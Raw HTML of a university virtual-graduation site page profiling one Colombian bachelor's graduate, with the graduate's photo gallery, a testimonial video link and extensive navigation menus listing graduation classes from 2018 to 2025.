<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-3244" id="mega-menu-item-3244"><a class="mega-menu-link" href="#">August 2020<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2857" id="mega-menu-item-2857"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-2020/">Grad list 2020</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-519" id="mega-menu-item-519"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/livestream2020/">Ceremony</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-610" id="mega-menu-item-610"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/video-messages-2020/">Messages</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2843" id="mega-menu-item-2843"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conference-rooms-august2020/">Conferences</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-631" id="mega-menu-item-631"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-2020/">CEO Letter</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13824" id="mega-menu-item-13824"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/aiu-graduation-class-2018/">Class 2018</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-13779-999">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-13779-999-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-24585" id="mega-menu-item-24585"><a class="mega-menu-link" href="#">Class May 2024<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24612" id="mega-menu-item-24612"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-2024/">Virtual Ceremony 2024</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24848" id="mega-menu-item-24848"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-may-2024/">Grad List 2024</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25150" id="mega-menu-item-25150"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-may-2024/">Event Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25205" id="mega-menu-item-25205"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-may-2024/">Conferences May 2024</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24611" id="mega-menu-item-24611"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-booth-may-2024/">Selfie Booth</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25101" id="mega-menu-item-25101"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-may-2024/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25127" id="mega-menu-item-25127"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-may-2024/">May 2024 Letter</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-22786" id="mega-menu-item-22786"><a class="mega-menu-link" href="#">Class August 2022<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-22787" id="mega-menu-item-22787"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-august-2022/">Ceremony August 2022</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-22789" id="mega-menu-item-22789"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-august-2022/">Grad List August</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24269" id="mega-menu-item-24269"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-august-2022/">Conferences August 2022</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-23507" id="mega-menu-item-23507"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-august-2022/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-22788" id="mega-menu-item-22788"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-august-2022/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-23001" id="mega-menu-item-23001"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-august-2022/">August 2022 Letter</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li></ul></div>
                        </div>

                        <div class="col-xs-4 col-sm-3 pull-right text-right visible-xs visible-sm hidden-md hidden-lg">
                <!--             <div id="mobile-menu-wrapper" class="mmenu-wrapper">
                                <div class="mmenu-icon">
                                    <a href="#mmenu" class="micon">
                                        <div id="nav-icon1">
                                          <span></span>
                                          <span></span>
                                          <span></span>
                                        </div>
                                    </a>

                                </div>
                                <nav id="mmenu">
                                                                    </nav>
                            </div> -->

                            <div id="mobile-menu-wrapper" class="mmenu-wrapper">
                                <div class="mmenu-icon">
                                    <a href="#mmenu" class="micon"><i class="glyph-icon flaticon-bars"></i></a>

                                </div>
                                <nav id="mmenu">
                                    <div class="menu-virtual-container"><ul id="menu-virtual" class="menu"><li id="menu-item-25328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25328"><a href="#">Class June 2025</a>
<ul class="sub-menu">
	<li id="menu-item-25426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25426"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-2025/">Virtual Ceremony 2025</a></li>
	<li id="menu-item-25329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25329"><a href="https://aiuvirtualgraduation.org/class-june-2025/">Grad List 2025</a></li>
	<li id="menu-item-25451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25451"><a href="https://aiuvirtualgraduation.org/program-june-2025/">Event Program</a></li>
	<li id="menu-item-25475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25475"><a href="https://aiuvirtualgraduation.org/conferences-june-2025/">Conferences June 2025</a></li>
	<li id="menu-item-25369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25369"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-booth-june-2025/">Selfie Photobooth</a></li>
	<li id="menu-item-25349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25349"><a href="https://aiuvirtualgraduation.org/special-message-june-2025/">Special Message</a></li>
	<li id="menu-item-25356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25356"><a href="https://aiuvirtualgraduation.org/message-to-our-class-june-2025/">June 2025 Letter</a></li>
</ul>
</li>
<li id="menu-item-13779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13779"><a href="#">Other Graduations</a>
<ul class="sub-menu">
	<li id="menu-item-24585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24585"><a href="#">Class May 2024</a>
	<ul class="sub-menu">
		<li id="menu-item-24612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24612"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-2024/">Virtual Ceremony 2024</a></li>
		<li id="menu-item-24848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24848"><a href="https://aiuvirtualgraduation.org/class-may-2024/">Grad List 2024</a></li>
		<li id="menu-item-25150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25150"><a href="https://aiuvirtualgraduation.org/program-may-2024/">Event Program</a></li>
		<li id="menu-item-25205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25205"><a href="https://aiuvirtualgraduation.org/conferences-may-2024/">Conferences May 2024</a></li>
		<li id="menu-item-24611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24611"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-booth-may-2024/">Selfie Booth</a></li>
		<li id="menu-item-25101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25101"><a href="https://aiuvirtualgraduation.org/special-message-may-2024/">Special Message</a></li>
		<li id="menu-item-25127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25127"><a href="https://aiuvirtualgraduation.org/message-to-our-class-may-2024/">May 2024 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-22786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22786"><a href="#">Class August 2022</a>
	<ul class="sub-menu">
		<li id="menu-item-22787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22787"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-august-2022/">Ceremony August 2022</a></li>
		<li id="menu-item-22789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22789"><a href="https://aiuvirtualgraduation.org/class-august-2022/">Grad List August</a></li>
		<li id="menu-item-24269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24269"><a href="https://aiuvirtualgraduation.org/conferences-august-2022/">Conferences August 2022</a></li>
		<li id="menu-item-23507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23507"><a href="https://aiuvirtualgraduation.org/program-august-2022/">Program</a></li>
		<li id="menu-item-22788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22788"><a href="https://aiuvirtualgraduation.org/special-message-august-2022/">Special Message</a></li>
		<li id="menu-item-23001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23001"><a href="https://aiuvirtualgraduation.org/message-to-our-class-august-2022/">August 2022 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-13859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13859"><a href="#">March 2022</a>
	<ul class="sub-menu">
		<li id="menu-item-20850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20850"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-march-2022/">Ceremony March 2022</a></li>
		<li id="menu-item-19990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19990"><a href="https://aiuvirtualgraduation.org/class-march-2022/">Grad List March</a></li>
		<li id="menu-item-21432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21432"><a href="https://aiuvirtualgraduation.org/conferences-march-2022/">Conferences March 2022</a></li>
		<li id="menu-item-21778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21778"><a href="https://aiuvirtualgraduation.org/program-march-2022/">Program</a></li>
		<li id="menu-item-20881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20881"><a href="https://aiuvirtualgraduation.org/special-message-march-2022/">Special Message</a></li>
		<li id="menu-item-21437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21437"><a href="https://aiuvirtualgraduation.org/message-to-our-class-march-2022/">March 2022 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-19984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19984"><a href="#">November 2021</a>
	<ul class="sub-menu">
		<li id="menu-item-13858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13858"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-november-2021/">Ceremony November 2021</a></li>
		<li id="menu-item-13862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13862"><a href="https://aiuvirtualgraduation.org/class-november-2021/">Grad List November</a></li>
		<li id="menu-item-17940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17940"><a href="https://aiuvirtualgraduation.org/program-november-2021/">Program</a></li>
		<li id="menu-item-19755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19755"><a href="https://aiuvirtualgraduation.org/conferences-november-2021/">Conferences November 2021</a></li>
		<li id="menu-item-17923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17923"><a href="https://aiuvirtualgraduation.org/special-message-november-2021/">Special Message</a></li>
		<li id="menu-item-18737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18737"><a href="https://aiuvirtualgraduation.org/message-to-our-class-november-2021/">November Letter</a></li>
	</ul>
</li>
	<li id="menu-item-12128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12128"><a href="#">June 2021</a>
	<ul class="sub-menu">
		<li id="menu-item-13192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13192"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-june-2021/">Ceremony June 2021</a></li>
		<li id="menu-item-12127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12127"><a href="https://aiuvirtualgraduation.org/class-june-2021/">Grad list June</a></li>
		<li id="menu-item-13185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13185"><a href="https://aiuvirtualgraduation.org/program-june-2021/">Program</a></li>
		<li id="menu-item-13719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13719"><a href="https://aiuvirtualgraduation.org/conferences-june-2021/">Conferences June 2021</a></li>
		<li id="menu-item-12240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12240"><a href="https://aiuvirtualgraduation.org/special-message-june-2021/">Special Message</a></li>
		<li id="menu-item-12223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12223"><a href="https://aiuvirtualgraduation.org/message-to-our-class-june-2021/">June 2021 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-6768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6768"><a href="#">February 2021</a>
	<ul class="sub-menu">
		<li id="menu-item-9375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9375"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-february-2021/">Ceremony Feb 2021</a></li>
		<li id="menu-item-6772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6772"><a href="https://aiuvirtualgraduation.org/class-feb-2021/">Grad list Feb</a></li>
		<li id="menu-item-9355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9355"><a href="https://aiuvirtualgraduation.org/program-feb-2021/">Program</a></li>
		<li id="menu-item-9545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9545"><a href="https://aiuvirtualgraduation.org/conferences-feb-2021/">Conferences 2021</a></li>
		<li id="menu-item-8743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8743"><a href="https://aiuvirtualgraduation.org/special-message-2021/">Special Message</a></li>
		<li id="menu-item-9384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9384"><a href="https://aiuvirtualgraduation.org/message-to-our-class-feb-2021/">February 2021 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-4946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4946"><a href="#">October 2020</a>
	<ul class="sub-menu">
		<li id="menu-item-3249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3249"><a href="https://aiuvirtualgraduation.org/class-oct-2020/">Grad list Oct</a></li>
		<li id="menu-item-3317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3317"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-october-2020/">Ceremony</a></li>
		<li id="menu-item-4360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4360"><a href="https://aiuvirtualgraduation.org/program-oct-2020/">Program</a></li>
		<li id="menu-item-4339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4339"><a href="https://aiuvirtualgraduation.org/conferences-oct-2020/">Conferences</a></li>
		<li id="menu-item-3318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3318"><a href="https://aiuvirtualgraduation.org/messages-oct-2020/">Special Messages</a></li>
		<li id="menu-item-4342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4342"><a href="https://aiuvirtualgraduation.org/message-to-our-class-oct-2020/">Letter to Class 2020</a></li>
	</ul>
</li>
	<li id="menu-item-3244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3244"><a href="#">August 2020</a>
	<ul class="sub-menu">
		<li id="menu-item-2857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2857"><a href="https://aiuvirtualgraduation.org/class-2020/">Grad list 2020</a></li>
		<li id="menu-item-519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-519"><a href="https://aiuvirtualgraduation.org/livestream2020/">Ceremony</a></li>
		<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a href="https://aiuvirtualgraduation.org/video-messages-2020/">Messages</a></li>
		<li id="menu-item-2843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2843"><a href="https://aiuvirtualgraduation.org/conference-rooms-august2020/">Conferences</a></li>
		<li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="https://aiuvirtualgraduation.org/message-to-our-class-2020/">CEO Letter</a></li>
	</ul>
</li>
	<li id="menu-item-13825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13825"><a href="https://aiuvirtualgraduation.org/aiu-graduation-class-2019/">Class 2019</a></li>
	<li id="menu-item-13824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13824"><a href="https://aiuvirtualgraduation.org/aiu-graduation-class-2018/">Class 2018</a></li>
</ul>
</li>
</ul></div>                                </nav>
                            </div>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </header><!-- #masthead -->












            <div id="content" class="site-content fixed-header-margin">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
								        <div class="page-details" style="background-image: url(http://demo.themexpert.com/wordpress/edumodo/trainer-fitness/wp-content/themes/edumodo/dist/images/header-img.jpg); ">
            <div class="container">

                <div class="row">
                    <div class="page-wrapper">
                                                <h2 class="page-title" >

                                                                                                    
                                        Andres Moncayo Romo                                    
                                                            </h2>
                                                            <div class="breadcrumbs"><a href="https://aiuvirtualgraduation.org">Home</a> - Andres Moncayo Romo</div>                                                                        </div>
                </div>
            </div>
        </div>
        				
			
			<div class="container">
				
<article id="post-1967" class="post-1967 page type-page status-publish hentry">

	<div class="entry-content">
				<div data-elementor-type="wp-page" data-elementor-id="1967" class="elementor elementor-1967" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5979334 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5979334" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-edbd41d" data-id="edbd41d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a041df elementor-widget elementor-widget-image" data-id="2a041df" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<picture fetchpriority="high" decoding="async" class="attachment-medium size-medium wp-image-1980">
<source type="image/webp" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB42343SAR51144_673527_foto-grado-aiu-2020-300x300.jpg.webp 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB42343SAR51144_673527_foto-grado-aiu-2020-150x150.jpg.webp 150w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB42343SAR51144_673527_foto-grado-aiu-2020-768x768.jpg.webp 768w" sizes="(max-width: 300px) 100vw, 300px"/>
<img fetchpriority="high" decoding="async" width="300" height="300" src="https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB42343SAR51144_673527_foto-grado-aiu-2020-300x300.jpg" alt="" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB42343SAR51144_673527_foto-grado-aiu-2020-300x300.jpg 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB42343SAR51144_673527_foto-grado-aiu-2020-150x150.jpg 150w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB42343SAR51144_673527_foto-grado-aiu-2020-768x768.jpg 768w" sizes="(max-width: 300px) 100vw, 300px"/>
</picture>
															</div>
				</div>
				<div class="elementor-element elementor-element-d8459a3 elementor-widget elementor-widget-heading" data-id="d8459a3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Andres Moncayo Romo</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0e3c09f elementor-widget elementor-widget-text-editor" data-id="0e3c09f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Bachelors</strong><br /><strong>Colombia</strong></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-acda203" data-id="acda203" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cf44932 elementor-widget elementor-widget-heading" data-id="cf44932" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">AIU experience:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1c9564b elementor-widget elementor-widget-video" data-id="1c9564b" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;hosted&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="e-hosted-video elementor-wrapper elementor-open-inline">
					<video class="elementor-video" src="https://admin.aiu.edu/submissions/profiles/UB42343SAR51144/VirtualGradDocs/82494_Testimonial%20video%20Andres%20Moncayo%20R.mp4" controls="" preload="metadata" controlslist="nodownload"></video>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0563411 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0563411" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aa8810c" data-id="aa8810c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-87c9256 elementor-widget elementor-widget-spacer" data-id="87c9256" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1e5c316 elementor-widget elementor-widget-image-gallery" data-id="1e5c316" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-gallery">
			<div id='gallery-1' class='gallery galleryid-1967 gallery-columns-4 gallery-size-medium_large'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1e5c316" data-elementor-lightbox-title="UB42343SAR51144_673527_foto grado aiu 2020" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D" href='https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB42343SAR51144_673527_foto-grado-aiu-2020.jpg'><picture decoding="async" class="attachment-medium_large size-medium_large">
<source type="image/webp" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB42343SAR51144_673527_foto-grado-aiu-2020-768x768.jpg.webp 768w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB42343SAR51144_673527_foto-grado-aiu-2020-300x300.jpg.webp 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB42343SAR51144_673527_foto-grado-aiu-2020-150x150.jpg.webp 150w" sizes="(max-width: 640px) 100vw, 640px"/>
<img decoding="async" width="640" height="640" src="https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB42343SAR51144_673527_foto-grado-aiu-2020-768x768.jpg" alt="" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB42343SAR51144_673527_foto-grado-aiu-2020-768x768.jpg 768w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB42343SAR51144_673527_foto-grado-aiu-2020-300x300.jpg 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB42343SAR51144_673527_foto-grado-aiu-2020-150x150.jpg 150w" sizes="(max-width: 640px) 100vw, 640px"/>
</picture>
</a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1e5c316" data-elementor-lightbox-title="UB42343SAR51144_673527_foto familia aiu 2020" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D" href='https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB42343SAR51144_673527_foto-familia-aiu-2020.jpg'><picture decoding="async" class="attachment-medium_large size-medium_large">
<source type="image/webp" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB42343SAR51144_673527_foto-familia-aiu-2020-768x720.jpg.webp"/>
<img decoding="async" width="640" height="600" src="https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB42343SAR51144_673527_foto-familia-aiu-2020-768x720.jpg" alt=""/>
</picture>
</a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1e5c316" data-elementor-lightbox-title="UB42343SAR51144_673527_foto trabajo constructora aiu 2020" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]" href='https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB42343SAR51144_673527_foto-trabajo-constructora-aiu-2020-scaled.jpg'><picture loading="lazy" decoding="async" class="attachment-medium_large size-medium_large">
<source type="image/webp" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB42343SAR51144_673527_foto-trabajo-constructora-aiu-2020-768x768.jpg.webp 768w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB42343SAR51144_673527_foto-trabajo-constructora-aiu-2020-300x300.jpg.webp 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB42343SAR51144_673527_foto-trabajo-constructora-aiu-2020-1024x1024.jpg.webp 1024w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB42343SAR51144_673527_foto-trabajo-constructora-aiu-2020-150x150.jpg.webp 150w" sizes="(max-width: 640px) 100vw, 640px"/>
<img loading="lazy" decoding="async" width="640" height="640" src="https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB42343SAR51144_673527_foto-trabajo-constructora-aiu-2020-768x768.jpg" alt="" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB42343SAR51144_673527_foto-trabajo-constructora-aiu-2020-768x768.jpg 768w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB42343SAR51144_673527_foto-trabajo-constructora-aiu-2020-300x300.jpg 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB42343SAR51144_673527_foto-trabajo-constructora-aiu-2020-1024x1024.jpg 1024w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB42343SAR51144_673527_foto-trabajo-constructora-aiu-2020-150x150.jpg 150w" sizes="(max-width: 640px) 100vw, 640px"/>
</picture>
</a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1e5c316" data-elementor-lightbox-title="UB42343SAR51144_853863_foto formal grado aiu 2020" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D" href='https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB42343SAR51144_853863_foto-formal-grado-aiu-2020-scaled.jpg'><picture loading="lazy" decoding="async" class="attachment-medium_large size-medium_large">
<source type="image/webp" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB42343SAR51144_853863_foto-formal-grado-aiu-2020-768x768.jpg.webp 768w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB42343SAR51144_853863_foto-formal-grado-aiu-2020-300x300.jpg.webp 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB42343SAR51144_853863_foto-formal-grado-aiu-2020-1024x1024.jpg.webp 1024w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB42343SAR51144_853863_foto-formal-grado-aiu-2020-150x150.jpg.webp 150w" sizes="(max-width: 640px) 100vw, 640px"/>
<img loading="lazy" decoding="async" width="640" height="640" src="https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB42343SAR51144_853863_foto-formal-grado-aiu-2020-768x768.jpg" alt="" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB42343SAR51144_853863_foto-formal-grado-aiu-2020-768x768.jpg 768w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB42343SAR51144_853863_foto-formal-grado-aiu-2020-300x300.jpg 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB42343SAR51144_853863_foto-formal-grado-aiu-2020-1024x1024.jpg 1024w, https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB42343SAR51144_853863_foto-formal-grado-aiu-2020-150x150.jpg 150w" sizes="(max-width: 640px) 100vw, 640px"/>
</picture>
</a>
			</div></figure>
		</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
